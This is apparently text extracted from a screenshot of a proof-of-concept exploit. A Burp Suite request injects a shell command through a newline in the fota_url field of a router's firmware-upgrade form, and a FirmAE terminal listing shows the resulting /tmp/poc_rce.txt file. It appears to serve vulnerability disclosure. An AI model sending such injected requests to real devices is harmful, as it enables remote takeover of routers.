 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Follow redirection Target: http://192.168.2.1
Request
Raw Params Headers Hex
POST /boafrm/formLtefotaUpgradeQuectel HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://192.168.2.1
Connection: close
Referer: http://192.168.2.1/fota_quectel.htm
Cookie: webuicookie=16041635651804289383
Upgrade-Insecure-Requests: 1
submit-url=%2Ffota_quectel.htm&fota_url=https%3A%2F%2F123\necho 123 >
/tmp/poc_rce.txt
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 Redirect
Date: Sat, 31 Oct 2020 17:02:49 GMT
Server: Boa/0.94.14rc21
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Location: http://192.168.2.1/fota_quectel.htm
<HTML><HEAD></HEAD>
<BODY>
<H1 style="text-align: center">302 Redirect</H1><p style="text-align:
center;">The document has moved
<A HREF="fota_quectel.htm">here</A>.
</p></BODY></HTML>
tsf@ubuntu: ~/FirmAE
tsf@ubuntu: ~/FirmAE 112x18
ls
action clienttraffic mmc tmp.txt
bridge_init firstBoot net usb
cgiclienttraffic lock runStartWanFlag usbmount.log
# ls
ls
action clienttraffic mmc tmp.txt
bridge_init firstBoot net usb
cgiclienttraffic lock runStartWanFlag usbmount.log
# ls
ls
action firstBoot poc_rce.txt usbmount.log
bridge_init lock runStartWanFlag
cgiclienttraffic mmc tmp.txt
clienttraffic net usb
#
? < + > Type a search term 0 matches
? < + > Type a search term 0 match